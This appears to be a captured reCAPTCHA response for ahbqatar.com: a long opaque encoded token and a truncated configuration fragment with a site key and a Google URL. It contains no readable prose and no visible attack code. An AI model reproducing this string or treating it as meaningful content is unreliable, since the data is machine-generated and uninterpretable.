DjiPDhcOVNhp6HXrCpsKIw7zDqRXDsj4OJCnDjsOGWMORw64mZsKNw7HCqsKUMsKvWMO7wo4vw55sw4ldwqfCr3jDlVxLRcOSw78jw5wHMmVEwoA7wrjDocKkwrPDvEFje8K/w4fCr3d7wpfDuMOXUsORTyXCli/[base64]/bMOCJcKrYjTDgsONTcKwwr4JwrLDqx/DswpgOA1rO1nDgMOUK2PDjsKUJsKpC0tLEcKdw4RSbMK/w4F9w5fCmzbCrMKZREPCkDDDoHDDh8KEw6Epb8KxwqnDmcOKFcO1w7PDrcOiwoBywqnDt8OAFDkQw4rDvkA0TSfCv8OtIsOXJyMKaMK3O8KXYGUdw6cgDjrCvjXDu3/ClsKpIcO4NMKVw5xWfmZ5w5FyNcOWXyYKeSrCicOAw7wJPEBvwotqwpLDvGDDjcOQw5bDnkwWFjsKfEo/w7dAwohdw6gnEcO9S8OgSsKdZQgYDynCmW46UcOOez4FwqfCkBFJwoLDhGzCtULDpMK+wpLClMOwEMOFZ8KwMljDjHzCl8Oyw4bDrcKQARjCvcO4RsKTwpbDjhTDjMKDYMKePHMiQio1LcKDwoPCiX/CjMOwN8OUw6nCqzHDi8OcwrM6wponw6ZLA8KMLH/DusKtw73Dk8OOw70Gw7sEPR7CjV8FHcKUwrfCsHrDosOBd8OncMKNw7xQw5jDtS7DuX1eSsKIQcO4CEd6G8KzYsOYwq0ZNcOVX33DlsK4w47Du8KVcnjDrlQXecKCJVLDtcONw4kgw7FiIm86RsK7FsKEw6nCvMOqw5/CkMO/wo3Ch1HDg8KHw5R7NRfClGDCn8K3S8OJw6LDgFhtw4PDlBwtwpnDjlDDrisgcsOjwowiw5tUw5zDp8Kvw7XCvTRecyTDisOGXl1AWMOZw6d/[base64]/[base64]/b27DiEHDunXDqsOJD8OhWcOUwq5hQMKzO8KJw5QNwonDoCMnwqMjHcO6wpDCgsKBGsO/JsOwRjjDucKdGsOOwpRRw5FcZEQ1asOpwpTDv0PCqVHDsxLCj8Oawqkswr0twp/CqWB9FV9Rw4tBWR7Cli8SZCzCnjnCjGh2BgQND1DCucKnEMO/a8Khw6HCrzDDocKzAcOBwqdlRsOhEFXCtsO9ZjpMbsOcFErCu8KkQQrDlMKww4/DpcKkGcK+M8KBYX5oAQbDjMKlID3Cg8KRw7jCpMOlXjzCuAgUCsKtY0LCocOSw5otLsKXw49jFcKxA8Kyw6nDvMOkwq7CtMKhw6d2ccKIwoIXBwlxwrbChMOabxJ6eCdwwpYNwpxdf8KEVMKHw4hxDcKnwrUvw5pzwo/DuEhWw7lqw6UfMWgzwpLCr2xmUcOjwrh+wpUSw6dxQ8OBw5zDoMKRwoUXWMOqLH7DuSjDtMO6wpnDqVHCrUbDisKIw4nCmirDvgTDtwTDr8KnwqvClsOGCsKCw7omDsOuS8KWIcOOJcK7w6sQw6k/w43DlcK0wp1CGsKtw6fDtQJve8Krw4RnwogLw6Rmw7VLFMKDEMOFNsOzMBkSaRtnSSHDs1vCgMKsIMO4wodQRgM9IsO5wrTDnzXDhgR5BcKhwqzCvMOdw5nDqsKKKsOkw6DDsibCucK4wrfDrnI/O8OHwotOwqE9wrgTwo0Swql+wphxAVlOG8KUZ8Kkw4RkX8KPwqLDmMKawrLDusKbWcKeOgPDqsKYUnR7FcOkIR/DqcK8csOTRAVjKsOTB2cuwofDpDgVZcKBw79ow57DgMKSwqvCi8KYwpjCqCHCuwHDicKSJDMAYCA5w47Ctk/[base64]/CksKYTsOwwpEuw44owo/DuS0dCw7CimTCu8Oww4PCn2XCtykUd18WMMO2w7QxwrPDjsKfwo7DlUrCjiIMwrI5d8KjwrrDnsKZw63CigRwwr50NMKMwo/ClMOjaFIUwrIJBsOIVsK1wq8mSBjDun8Ww5PCucKmYWkhf3DCtcK+VcOJwqHDucKSFcKyw6MiFsOqWjTCqAfDjMOJE8K1w43Ck8ObwotgRHo9w4hbLjjDnMODwr5tHTrCvyTDqcKkw5xHUD5Yw47CpyB5wrJhfnLDp8OTw6DDg2VDw7NLwqfCjg/[base64]/CtzHDixjDnUh9HMKDw4HCjCHCp8OnHcKvEMK/w5EZw7tJZ30CKwzDicKgIRfDkMKvwq/Dn8OhEnMFccKsw6c9woDCklB7R1powpgZwpAIGXIPRcKiw4JDZlLCtHzCiiIZwq3DksORw6EIwqvDtSpSwpTCpsO5OcOoNjtmSVJtwq/DhjvDnCpFDB/[base64]/CrcKjVMOPw5fCp8KtwrLDq8Oubx19NsKsK8OhQyBZV0fCtHIOwpshVFbDlcK9F8OpdsKawrkbw63Crz5Rw5TCnsK+fcK4Fy/DrcKBwpVmaAfCvMKSS0tpwohVVMONw4Rgw6zCvxbDlDnDmxfCncK0FsKjw6bDtTbCjsK1w6LCll8gFMOGJ8K6wpjCgUvDtcK9UcKbw5zClcKWLEQAwpnCi3zDtDnDsGpGYMO6bVVCOsKzwobCrsKnaV7CqQPDkxnCqMK/w6AqwpQ8YcO/w6/Ds8OXw5QTwoB0M8OEJl86wpgmegLDocOqXMO5w7/CrWdZQx7ClwDDgsKuwoPDo8OFwoXCq3Q4w7nCkhjCq8OwwqsywpDCrwZ6V8KAF8K5w5rCo8OvNFPCs3Bkw4nCusOOwqIFw4jDkDPDocK+WTU5MBMNZh9hacK4w6XDr1dqLMKiw5AaE8OHM0DDvsOuwrjCrMOzwo5tGmcED3M/SjVlV8Ojw74NCgTCjcOiCsO1wroufk7CiAbCrVzCvcKNwpXDgR1LAl5Dw7tMNBDDsRpmwpsKBsKrw6XDtRPCucOxw40xwqDCu8KLUMK2WWfCp8OWw7TDtcOOfMOew6fCn8KJw5EjwqQ2wrlJwqTCjMKSw7U9wozDn8Kpw7vCuANOOMOEecOOQUDDuENdw4/CrFgFw6jDpQszwoQ+w4zCqwfDqERmCsKYwppCL8KnAMK+NsKzwpoUw6TCsQ/CsMOvKG8gOSfDpRzCtgRIwoxvUsO+G2FZQMO9wqjCiEJEwqYswpfCsgJSw5DCqnAZUivChMOvwrQ7XMOew4PChcOcwoYPK03Ds2YQHnQ6CcOjHHZYQWnCs8OCRjsoYFRPw7rCosOqwrTCrcOkfyMFIcKIwrI/[base64]/CuzTDkcK8w7zDpMKXw6BcDCXDlMKhw58TYRjDlMOdfBR0wosfS2RdacOBw5fDscK5w7tlw58WbirCtXVUJsKiw6x/ZcK1w6MVwq5tTsOKwq4wTDw7w6ZTb8Kiw5c4wqzCqMKeEnTCv8Kmfw4ow4k9w6lBdiHCnMO4KFHDmQUMGhw/[base64]/ZXpHBSkcw4M6FlfCh8OgTcOmwpPDogzDmsOQHcO/cF93worDt8K1aTcpwqQQR8KVwrbCgSfCksKsSBfDjcK1w5nDt8O3wpsBw4fCo8O8T0Ypw67CrWDCsQPCqEMKUjocaTU0wrvChMO0wqYLw4/CosK4a3nDlcKgSDPCl3LDmizDnx1Qw4Uaw5fCsDJPwpjCozZkEnjCgxgeY0vDlkJ8w6bCv8OTTcOxw4zCtMOmb8KMDcOSw5dZwpc/w7bCmz/CtVUewonCiRFOwpLCsw7DrcOZJ8ObSmdsPMK/KWRbwoXDrcKJw4Z7esOxfXzCq2DDiw3CpsOMJVNZLsONw7fCqlnCnsOgwqzDmFF0UHvChcO/[base64]/DmjdPwrDCmcOzbcOGZMKBw5PDsQHDnXVlwrnCvsOrJmXCv3wGYUXClWZTUyd3a2fDhXN3wpkcwqlDewEBw6k1AMKMfsKmFcO4wonCp8KuwqfCrkDCmytsw7RXw5McKCHDgFPCpn4SHsO2wrgNZWDDlsOxNsKobMKpTsK0MMObwp/[base64]/ClmgZw4TCqzRUWxDDuMObwpwwwqPCjcOIwroawq0fDMO5w53CjgjCvMOTwrjCrMOVwpFFw6smVTvDhgdYw5NTw59XWh/CkTVsGMOxUkk+DjvDs8KzwpfCgn7CusO5w7V7CsKKL8O/w5QXw7XCmcKcM8KJwrgUw7cawotBXCvCvSpYwoFTw4lqwrzCqcOgAcOGw4LDjjx/w74ec8O8WnDChThgw54ZAW1Rw5PCs31SUcKnbsKLcsKoFsKoS0DCtC/Dv8OOBMK5BQXCsFHChcK2DcKgw6pUQsKyXMKSw4XCocOHwpERbcOJwqfDoxPCrcOlwr/CiMO3O1VrEgHDkn/DrwMlNsKgJCbDkcKpw4sxNSoDwpjCg8KleyjCoiZew6jDikN/KcKBacKWwpNMwpRpZjA4wrHCpRPCqMKTCEImfhQcBl/Ct8ODUSXChijCm01hTMOsw7rDmMKKAjU5woBVwp/Dtj07Lx3DrR8mw5xzw6g5K0RgD8KpworCtMKWwoBewqDDqsKWGyzCmcO8wohsw4PCiWPCpcOaG1zCv8Ohw752w5pAwovCrsKWwqQZw7DCmkHDv8KtwqNpMVzClsKmZGDDoHowZmHCvsOsJ8KeTMO7w5ldOMKFw5BUFGh1AwrCsgwGHBEew5NBV00/Uz41Nko/[base64]/w45bw7PDicK5wrBkwoXCpcKfV8KFbMKlG8KnElvDp3FBwozDvUlHeirCm8OMBTxRMMKcc8Kgwr8ycHnDoMOxI8OZfR/[base64]/Q2Baw5PDl2MzY8KoSVcVwrDDn8O3FkzCv8KUwolzH8KWMcOiwqoSwq1nOMOfwpo/MhscZxhzdHrCjsKXFMOGE3rDr8KgDsKvRnAhw4bCv8KeYcO4fgHDm8OHw4UwIcOow6Q5w6p9UTZDBsOkKGzCsAzCtMO5U8O/JSnCrsKvwrc4wrZuwqHDq8Ohw6DDgmw0wpAcwq0DL8K2KMOAHi00CMOzw7zCmyksbkbCusK3UxR1e8KBbw5qw6gHeAfDuMKzM8OmQz/DvWfCqEMePcOQwpoNVE8jJEHCuMOJQW3Ct8O4wqhHY8KPwoPDt8Ofb8O0ecOVwqjCl8KCwprDuQkxw7DClMKlGcKlUcKTJMKnPWvClWfDgsOfCMODMicbw4RDwrrCvG7DnHYJQsKcBmLCnXwDwr12I1zDuAHChQ7Clm3DkMOlw6/[base64]/wrbDhRhWw4PDsXE3AcOMDcKpa8KqfMK6CHBRWMOTwojDpcOiwozCuMKzPikUYsOXAHtZwo/CpcKcw6nCg8O/H8OdJ1xNZA4BS0lkTcOOcsKfwqvCtsKowoBSwonCi8Oiw5wkQsORdcOCScOSw40/[base64]/d0bDi8K1B8KAw4tJw58NwrtcawlpU3DCn8KRwrfCskNdw7/DsRrDmQvDjMK9w5gLDF4vWMK0w7XDtMKnecOAw6ZmwogOw6N/EsKxwpV5w4Uww5hdQMOtPD57fMO+w4crwo/DhsOwwpwGw6vDpA/[base64]/MMK1w4TChMOpwrd5woMoIsKmw5N3wrIPPG5ZaVJVC8KOUm7DusKjR8OPaMKfw7RTw6p1FxEpfcOxwrrDlSMnKcKFw73Ds8OjwqTDggFjwp7CtXNgwoYcw6dew4rDgMO0wo0tdcK2OlEQXh7Clydtw4JaJXxXw4LCk8Kvw63CvXpmw7/DlcOTAwvCsMOUw5/CtcOEwofCt37DvMK0WMOLLcK6w4TCqMKvwrvCkcKDw7PDl8KTwr5EYS0Xwo/[base64]/CmmDChhHDq0nCp2bCjyFaK8K6FXljIwQSwr9DZ8O4wrEpD8KHZhYeVjXDmwrCqMKSKkPCkCYGG8KTJnXCr8OhMmrDp8O9TsOCAioLw4XDhsKtUB/Cu8OYcW7Ck2cDwphHwoJdwoNAwqp0woo5R0vDuDfDhMKUCR86FTLCg8KewpwYNFvCs8OLTC3CjTHCn8K+fcK9L8KABMOYw49gwpPDuWrCrhHDqRQHw5/Cq8KcfSVrw5FeYsOWVMOgw5ddJsOcEm9LSm1gwoUMIwTCgQTCkMO3eG/DusO4w4/DnsKldDUuwrfDj8Ofw7HCj0rCvVsOYwNAIcK2HMOUL8O+WcK9wpsEwofCgsOzLsKbfQPDi2pawpsfacKZw5jDlMKowokSwr1aO3PCtmXCoyTDoUrCmA9WwqUaCDpkMF08w7AKWcKOw43DgmjCkcOPIzrDqxPCoTbCvV5gbEEYcDYhw6V7DMK/KMOEw4BCfEzCo8OLwqXDpzDCnsOpYlRiMjHDhsKxwpQLw7o+w5fCtmZIR8O6EsKBTC3CuWk+wqTDu8OcwqZywp5qeMOtw5B/w4cKwrsYQ8KfwqnDpcK3O8O2DGzCqTdhwoXCgx/DqcK2w6IXBMKaw4XCnghpMWDDt2tEPhPDmzprwoHDjsO2w7FgbRArB8OYwq7DrMONZMKRwpwJwrYWbMKvwoUBc8OrE0xidmVnwpbDrMO0wq/[base64]/Cs3jDk8OdwrNZW07DjMKAwqPCv8O3w40idMO8cDnDs8ORBBlRw7MJDjhtWcObNcKLH0LDrB8RY0DCglhxw5Z8G2bDtcO+KcOjwoDDjGbClsOIw7LCusKXGTMtwqLCvsKQwqFtwp51G8OJNMOqccK+w6xSwqvCoTPCi8O0Az7DqGvDoMKHOB/DkMOPfMO1w7TCicOIwqsiwotfYDTDm8ODNClPw5bDihPCtEPCn3d1V3JZwp/DvwolA1nCiXvDksKaLTV8w7hTKyYCc8KtW8OqEHPCmV3CkMKowrIgwoB4eF1zw4Nmw5vCoB3Cn0owPcO6CVE+wpVOT8KLFsOBw7XCuh9cwr0Lw6XCvkrCnkrDjcO+O3fCkiLCo1Vvw6AleT7DkMKfwr8HOsOrw43DtljCtwHCgj59f8Ond8KnUcOsADwDA2RSwpsUwo/CuwBwRsOiwpfDkMOzwrgyBMKTasKNw51PwowWFcOawoDDgynDjwLCh8OiaiHCl8KbMsKXwozCoDE4XUHCqTXCrMOewpJPFsOIbsKHw64/[base64]/CqcK7wrrCrcKaw4VQRcOjwqXDpz7DosOpXcOCET/[base64]/CmmPChwPDiCJ/MMKSwpzCjsKXw7fDmHwWw7DDt8KPQQHCisKlw7HDs8KCDzYMwo3Clz9UPFcTw5vDj8OPwoDDrEBRcHnDrhXCj8K7OMKGE1Qvw6/DocKZNsKIwrNFw7x5w6/[base64]/[base64]/woHCrsKiw6E/NxzDqi5SwpJ1wpZGw5prw75RGsKoBgDCtMOSw5/DrcKuY05ywpNZbjRew7XDgHzCoXg2ZcKLOUDCoFfDiMKMw5TDlRYKw4LCj8KJw7EmS8OhwqHDjDjCnVfDqjIVwobDkDTDt18II8OlKMKTwr/CpS3ChBbDksKBwqwfwq1BNMOrw58bwqs6Q8ONw7gNAMOnX1FoGcO0J8OaSERjw7UWwrTChcOUwqdDwprCqy/[base64]/[base64]/Cv3bCv17DjR3Cp8O7wrcPw7UVwpHCgMOmWcO6URbCmMKOwoovw4Ngw7l4w7llwpEow5piw5A8I3JAw7wqJ0UUV2rDtkwNw7fDr8Kjw6zCvMKWZ8OaEsOUwrASw4JcKHPDjQVIAiscw5XDtg9Dw4rDr8Kfw5oqRwFTwr/[base64]/Dl0QTKi3DqGvCklt/w6rDjDvClcKMw7bCgRMoYcKSSkUReMOaYcOEwo7DnMOWw7okw6DDsMOFbk/DgGtIwpnCjVp3fMKkwr9CwqLDsw/CsF59UAI7w7TDpcOiw5dkwpcZw5nDpMKUOjHDoMKSwr0hwoktEcKCZhTCu8ORwoHChsOtwrzDmUIEw5fDkjsFw6MnBRHDvMOkdBEbBT85I8KYTcO9A0hlOsKxw6PDhUNYwo4MQmLDjmx6w4DCoWvDmsKGNj8rwqrCglNNw6bDuF51fWLDhD/[base64]/CvMKjH3PDgW7DuMKaYw1PwqFhwrohMMK2fUQ+w5/CqcKbw64cKlsoB8KpbcKYVMK/dRIFw7Row6t5WsO1fMO/[base64]/wpLDlcKJwqw6w6xbQMOTw5pZNsOCZMOBw4DDpj0sw4PDncO6UcKJwp5OB10SwpJGw5/ClsOYwofCkBfCrcOETh/Dv8OtwoHDknkbw5ENwrhBS8Kxw5UMw6fCqT4/HHtrw5HCgV/CvHFbw4AMwpDCssKtMcKhw7A9w7RZLsOKw6xkw6Mtw5zDiA3CocKGw5MEHiJZw5RhEA3Di2bDhXRZDFh7w61WDm9Hwr0+LsOgLMKgwqjDsWLCqcKewovDrcKfwo9/NA/Ct111woMGPMO+wq/[base64]/[base64]/Ctn43wqrDgSjDvzNCwqV6w6sfw7IxOnzDvcKJUMOmwr/CjcO0w593woFqNU8eTGszeELDsBkGXcKSw6/[base64]/DtcK6WcOPw4rDsAVpwqZTQBzDl8O7AsOIGsKAX8Kgw4HCsG5Tw6bChsK0wpVMwpbCoUzDisKzKsOaw4JqwqrCvyrChEh7Fx7DmMKrw4ZPQmPCi2fCj8KJSUPCpSAWYhLDrH7ChsO/w7IyHxEBBcOfw7/CkVcEwrLCusO1w5oKwp1JwpIvwpQibcKkwpTClcOGwrEyFw9rbMKTd0TChsK5FMK7wqMAw5Yrw4FyR0gCwprCs8Oiw5PDhHgJw5hWwrd7w70uwrHCvmLCmg/Dv8KmRBHCjsOocnXCr8KKC2XDj8OuVX14XU17w7LDlQ4ZwoYFw7VxwpwhwqFTSQvCpHgGPcOaw7zCo8OPTsOqYRzDkgIWw5clwrzCksOaVR5Tw7LDiMKYL0zDvMOUw4rCmkLClsKAwpcNasK2wo9GVRrDmMKvw4LDih/CnRfDg8OrLybCi8OgbSXDkcKhw6pmwobCqhgFwqfCkWbCoyrDv8OPwqbDunYAwrjDlcKCw7bCgXnCgsKUwr7Dp8OPUsOPNVYuR8ODXmoGOBgYwp13w4bDq0DCm2TDq8KIHQTDigfDjsOfCcKkw4zClcO2w7Ipw5jDpk/Csk8fRms9w5LDkDjDqMOBw5fCqsKUW8Ktw78yZC50wrcQRm1cBhVXP8OUZCDDlcKKNRYewqVOw43Ch8KcDsK0bCfCoQ1jw5VTIlDCuFEneMOpw7TDvW3CnwQmUsOMLy1pwqzClmkNw5o1bsKLwqvChMKuBsO/w4bCoX7DkkJ5wrZFwrzDi8OrwrNKAMKsw5LDlMKFw6oYJMOvfsO8MUPCkATCrMOWw65MFsKII8KdwrZ0FcKZwo7Cgl0MwrzDnSnDji0gOBkPwo4LbMKcw7/DglrDscOiwqbDmgkeLMOfRsK3DnjCpj/DsRRpITXChA1ga8KPUATDjsO6w45LDlPDkznDrxXDh8O0AsKjJsKTw6rDmMOwwp0GAGlqwrfCkMOlJsOkLgN4wowcw6nDjys2w7/ClcK/woTCvsOYw4M7IXhRN8OlWMK4w5bCjMKHJS3Dm8KCw6IracOEwr9Cw7Mdw7HCusOQa8KYJXtmWMKGdhbCs8KmNG9XwoU7woBgVsOhQMK1ZTgawqIfwr/Ci8KCd3DCh8KXw6vDtC89AsOea1ccIMKINTvCkMKjZsKrTMKJBFLCrSvCqMKAQVEDbw5Rwo4dbGlPw5HCnAHCnzXDlC/CuiB1UMOgJXIpw6RPwoHDrcKcw6PDrsKXSxJ7w7fDvChbwoBXTWZ6dD3DmkLCrkTDrMONwpUdw6bDhcO7w5JDWTUaTMKiw5/CnTLDkUTCkcOFfcKkwrnCjXbCncK3KcKvw6gRG1gObMOGw6dwMB/Du8OMCsKFwobDmFIzeCzCi2QzwrpAwq/DtiLCimcpwqPDsMOjw5MZwrjDonFGFMKoV2lFw4ZgG8K/IzzCksKHPyzDp21iwrV4GMO6F8OUw4B8K8KbbjvDoXJ7wr5NwpFzUDpqdMK3K8Kww49KdsKiZ8O9QH0RwqvDjybDosOMwotOJjgaaBpEw4LDjMOIwpTDh8OUez/DnUVJW8Ksw6A3IcOJw4/CrTsUw5rCjcORLWRtw7Y6DsOLdcKQwoBHbW7DlUEfY8O4EiLCvcKDPsOcTmvDllLDnMOOeRwSw7dcwqrCux/[base64]/wozCtydVDsK0w7XCjcOXw5PDoRDCk8KBLk8rw7M5KMOCw41wLATCjWDDpk0fwrPDlx7DkWrDncKoYsOewrV1wo/CkQrCtjjDgMO/ARDDi8KzbcKIwpvCmVFPLizCu8OHcAPCpWpDwrrCocKIVTvDusOIwoMDwo02PMK+GcOzd27CjWvDkGY4w71BP2/CosKXwozCr8OHw73DmcO8w5Erw7F+wpDDqMOowpfCncOuw4Igw7HCikjCsjd5worDrcKHwqPDisK1wqfDpsKuTU/CvMK0ZW8kMcOuCcKuHhfCisK2w6tLw5XCpsKVwpnCjxkCUcKrJMOiwoHCi8KTbjLDui4Dw5zDk8KxwrrDpMOSwogtwoEdwrTDg8Osw5fDjsKdWsKaQT3DiMKgDMKIcWHDssKWK3PDjcOuRmzCrsKLYcOta8OJwrIXw7QWwo5KwrnDvCzCkcOAS8Kuw5HDvg/DpC4+FgfClV8IJ2vDiRDCqGTDimPDksKbw6FMw7LCqMOaw5tww64ABCpjwokzS8OBa8OsIcKcwoEawrZJw7/CkhrCsMKqSsKCw4HCu8OGwr1SR2vCt2XCoMOywr7Dgi0fLAkEwpVuIsK4w5ZeXMOcwolKwo5XcsO7Hw1dwonDnsODNsO3w6ZUOi/CmSXDlDzDoy5YaCfCpWjCmMOBb1gdw5RlwpbDmUJzR2UKQMKOWQnCocOjf8Ouw5N2f8OAw78Bw5vDkMOlw48CwosTw6NdVcKew6l2CnTDmi92wpMgwrXCqsO7JlEXQsOMNwfDimvCtSlrERM3w49lw4DCoj/DpxbDu3FfwrDCrE3Ds21kwpUnwpHCugvDjsK2w4wbClUxKMOBw5nChsObwrXDkMKHwpjDpWc9X8OMw5xSw7XDocKcJUNQwpnDqXd+QMKUw5HDpMOeBsOiw7MrI8OzUcKwYnIAw5JCDcOaw6LDnTHCqsO2WDIhfhwgwqzCmzJ7w7HDqQYKB8KhwqZ9RsONw4PDiE/DjcO+wqjDsXFHAwDDksKWHnLDmm5kBzjDo8O7wojDh8OkwqzCpRHCrcKbLj/DrMOLwocxw7jDt251w6sBBcKrUsKWwp7DgMKGVW1rwqjDmSU0WiF5b8KywpRXKcO5w7XCmxDDrxB3X8OiMzXCn8O9wrnDhsKwwq3Dp2pWXTgxZQNBBMO8w5hfRzrDvMK4AcODQzvCjgzCmRzCh8K6w5LClCvDu8K1wpbCgsOATcOkE8OrHk/[base64]/[base64]/w4DDk0zDkD7Dtw4HRMKVw7U/[base64]/CiMKZw684wqbDnTnDujHDoDHDsMOHw5/Cv8Khwp00wrF9Bx1gM3Zzw5nCmmTCuTHDkD3CpsOQYTtcYgk0wp0gw7Z2SsKOwoUiO37DksKdw4nCr8OBdMOlScOZw5zCicOnw4PDvTrCksOQw7XDpcKzBlgLwqzCscOvwo/[base64]/DlcOlfsOjbcKew6toTnM5wrHDkQAuaMOVwqXCvAsFY8K8wpBDwpFELjkPwr1cZiAIwoFUwp8lci10wpzDgMOwwppFwrpmUx7DpMOVZwDCgcKkccObwrDDtWtSY8KIw7AdwpklwpdIw4o4d3/DuTnClsKFDsOFwp8JLcKpw7PClcO6wrN2woJXQmQcwrnDhcOkIBtsVCvCqcOYw7w1w6YZd1kZw5/CqMOSwozDkWjDtMODw4oracOwF2QtDyVSw7bDhEvCmcOIQMOiwqYJw79OwrQbCSPDmxpzMzVWJFrDgDDDvMKJw715wrrCo8KTWMOXw793w5vDq2bCkjDDsA1aelxeHsOGZmRfwoDCkVI1K8KRw4hvZHDDs2Jvw74Sw7ZyJiTDsTQrw5zDlMK7wo92CsKtw6ALfB/DiCpffmhSwrrCjsOiQH8+w7DCp8KqwpXCicOTJ8KpwrjDvsOkw4hnw4fCu8Orw4kfw53CrcOvwqLCgz4cw7LDr0rCgMK2b07CqFjCmCHCnhkbO8K7YAjCrBhMwpxzw5lxw5bDsSBCw59uwqvDssOQw6JFwpzCsMKSMTdxPsKnecOeK8K/wprCgE3CiCjCnCkQwrrCqGrDtm4OasKtw47CpsKpw4LCicOUwpTCicOqN8KZwqvDuA/DtzTCqcKLEMKlFsOTAxZQwqXDknXDhcKJHsOnWsOCNSc7H8O1fsK0JwHDjzUGW8KYw43CrMO6w4XCtDAaw4Y7wrcnw5V+w6DCgGPDjW4/w7/[base64]/DlzjCmMKjwosQVsOAw5duwqEowpjDkMOpwrTDvcKvYcK1ExQPAcKELlkAa8Kbw6/DjXbCs8OvwqXCnMOrWCfCkDI1R8OtFxrCmsKhHMOPW2HCmMOAQMO8A8Kvw6fDkQoCw5otwrrDlMOlw418aB/[base64]/CpizDpsKRwr/CpMKrwotHSMKuwqPDgl8DIjbCsyglw7AKwqg9wovCqknDrMOSw7nCpA5eworCj8KqEwvClsKQw6JgwrDDty1Iwoo0woovw7Uyw7TDpsOLDcObwr5kwrFhN8KMHcOgciPCpkLDoMO7L8KtVsOhw4xbw7tESMO+w7Uhw4lZw5YfX8ODw4/[base64]/[base64]/Dn8Ouw7XDuwJQw4keDcKGw5QPOMKWw6PCo8OobMO/[base64]/CgFg7wpt+eDnCu8ODZ8K9wonCv8Krw6TDkFcfGcO1QQXDmcKow67CvC7CgQjCucO8ZsOfZsKsw6B9woPClQhINF1Vw4A8wrdAIXd+U0Rbw4wXw4d4wozDmxwiC3PCm8KDw7Zfw5w9w43DjcOtw6bCmsOPUcOdR1wow5gPw7wOw51Zw7E/[base64]/GMKKfVpiSAtewqIzwr1nwpBawonCskLDjFfDvRBpw6rDpWoLw4pefFRdw5/ClB3Dt8KALy9dOHvDrmzCsMKyDVXCn8Oaw4FJMCw3wrEYZsKrE8KzwoYMw6kraMOlb8Kdw4hVwo7CvA3CpsKdwpE0YsKaw5x2TFbCjXNsOMOeEsOwEcOGQ8KbcnfCqwjDqE/DlEXDiyvDgsOJw5ZLwqB6wqPCq8Khw5/Cs19kw6oQIsKxwqTDv8K0woXCr0M4LMKmc8Kuw70aBxzChcOowoYSM8K8VcOrPkfDicO4w7dcIBNSWSrDmzrDrsKVZQXDqmdew7TCpgDCjSnCmMK/I2bDhlrDsMOPEmZBwrs7w7RARMKUZwQIw7HDoCTClsK+DAzCrWrDqB5gwpvDtxbCl8O3wo3CvhBtSsKhb8KIw7FpTMKhw70fY8Knwo/CvDNsbzgYMG7DtTZpwolDQmI9KTsUw7d2wr7CrQYye8OYW0XDvHzCuALCtcKmQ8KPwqB5YSIew6VNBg87VcKndUwrwpzDiBNtwqsySsKJLR0pDsOVw73Dg8OBwovDo8OYacOWwqAJQMKYw4nDs8OswpDDl2Y/XgbDiEs6wpLCvT/[base64]/ChsOBP0XCrMKtwpnCumjDol7DrcOxaScgYcKPw7Ebw7HDhkDCgsOwM8KxDC3DvEzCncKuH8Kfd1Ilw7VAe8OXwpZcEsKkBy8CwrTCkMOPwrJewqghNFHDrk8kwqfDgcKfwqjDmcKzwrcZNCPCr8KPE1ggwo/DoMKTGhk6BMOqwrfChi3Do8OEdmorw7PCksK6PcOMa2TCgcOBw4PDtsKmw7fDh396wr1SDglNw6lgfm8uOFPDisOLJU/CiGvCgk/DgsOjIFXCl8KCGjbCvW3CkGwHPcOMwrXCvlLDkHgEMlrDhnbDrMK+wp08IUkTTMOUX8KNw5LCu8OJJlPCnhrDgMO3KMOewojDicOHfmrDjEjDggRpwofCqsO2OMKufCs6bmHCvMKFJcOdMMOFPHnCtsKkM8KyXjnDjiHDtMOqO8KFwqYxwqPCt8Odw43DiilJJH/DrTQSwr/ClMO9SsKhw5rCsDTClcK4w6nDvcKnPH7Cq8KTJxo2wowvW1nCn8OIwr7DsMOJDABkw5gWworCn3Fdw6sIWHzDlQptw4nDv2vDvATCqMKgXA7DrcOGwqnDkMKcwrAnQSpVw5ILDsO7csObH2XDpMK9wq/Dt8OVPcOEw6Q4AMOGw57CmMK3w7d1VcKLWcKpTBrCq8O6wqAhwoh+worDpUDDkMOgw4fCoSDDk8KGwq3DnMOCGcORTkpMw5/CnzJ+bMOKwrPDrMKCw7bCisK3WcKjw7nDpsKhL8ODwpHDt8K1wpfCqXMKO0V2wpjDuCLDj3EMw5UtDRphw7cLYsOVwpIvwq/DhsOBPMKIGGhAan7Cp8OWJABBZ8Klwqc+FsOPw43Dj0cGc8K7ZsOyw7vDlUTDpcOrw5o8WcOFw5/DvwtzwpHCk8OEwpIcOghIXMOPdQPCslU+wrg+w7bCgSDCmF7DpcKnw4UEwrTDu2rDlsKUw57CgSbDpMKUdcO8w7ILW2nDtcKqUjgJwrx9w5bCpsKBw4nDgMObd8KRwo5ZUxzDhcOxVsK8PMOCdsO2wqfCpAHChMOfw4/Cr0p4GBQFw7FsERHCgMKFDGp3OVhdw5J1w5vCvcOFDBbCscO0EGTDh8Kcw6PDlVXDrsKcN8KCfMKYwoJUw44Jw7vDqGHCmk/Ct8KUw5M0WXNRGsKQwp7DvAHDlMOoIBfDvncaw4nCucObwqoYwr3CtMOnwqPDklbDuFA0X03CpDcaL8KwfMOcw5EWfsOKasOuAkwHw53Cr8OyThnCl8OWwpQkVjXDl8Otw5pBwqcGA8OsJ8K/Pg3CuVNNFcKjw63Djh9WUcOoOsOcw642ZMOLwrYJFFIjwqphFl/DqsO/w6BdTTDDtEkeDA7Dr2kbMMOcw5TClz0Lw57CnMKtw4EWWcK0w6HCsMKwHcOVwqTDhj/Dmk0rcMKNw6gpw5ZhacOzw4o+P8KPwrnCtSpPQwDCtwMJeSptw6DCuSXCjMKSw4DDoldcPsKPRgvCgFDDnBvDgRjCvBDDicK+w67ChAJ/[base64]/[base64]/RsKvS8Obw6sYNU3DjDLDjl3CnsOjw6pSXDN5wovDp8K5OcO4d8Kxwp3DgcOHbHsLMzDDpSfCuMOgfcORWMKSCU/DscKia8OvSsKlBMO6w6/DowfDvFIvcMOZw7nChEPCtTkQwp/Cv8O+wqjCh8OnMUrCocOJwrkOwobDqsKMw5LDpxzDicKnwp/Cuy/[base64]/[base64]/[base64]/DvMOfDcOwwojDtTfCm8Onw5Vgw6M1wrNSwpxmwrfCjQBhwpNJWmFfw4HCt8K/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcMIMIpAAAAAJ-N0YYp4jfMo5_Ta3vdZ6UdmUq9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,249],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ahbqatar.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/int